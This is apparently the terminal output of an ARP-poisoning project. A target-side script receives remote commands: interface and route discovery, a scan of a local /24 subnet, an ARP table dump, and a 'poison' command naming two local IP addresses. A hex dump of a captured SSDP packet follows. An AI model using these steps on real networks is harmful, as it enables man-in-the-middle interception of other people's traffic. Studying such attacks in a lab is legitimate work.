 [Nimishs-MacBook-Air-201:arp_poison nimishmishra$ sudo python3 target_side_script]
.py
Received: ifconfig | grep inet
Received: netstat -r -n | grep default
Received: discover 192.168.43.1/24 10
Begin emission:
...............................................................................
.......*.........................................................*.............
...............................................................................
.......................................Finished sending 256 packets.
....................*
Received 300 packets, got 3 answers, remaining 253 packets
Received: arp -a
Received: poison 192.168.43.125 192.168.43.84
0000 4D 2D 53 45 41 52 43 48 20 2A 20 48 54 54 50 2F M-SEARCH * HTTP/
0010 31 2E 31 0D 0A 48 4F 53 54 3A 20 32 33 39 2E 32 1.1..HOST: 239.2
0020 35 35 2E 32 35 35 2E 32 35 30 3A 31 39 30 30 0D 55.255.250:1900.
0030 0A 4D 41 4E 3A 20 22 73 73 64 70 3A 64 69 73 63 .MAN: "ssdp:disc
0040 6F 76 65 72 22 0D 0A 4D 58 3A 20 31 0D 0A 53 54 over"..MX: 1..ST
0050 3A 20 75 72 6E 3A 64 69 61 6C 2D 6D 75 6C 74 69 : urn:dial-multi
0060 73 63 72 65 65 6E 2D 6F 72 67 3A 73 65 72 76 69 screen-org:servi
0070 63 65 3A 64 69 61 6C 3A 31 0D 0A 0D 0A ce:dial:1....
Received: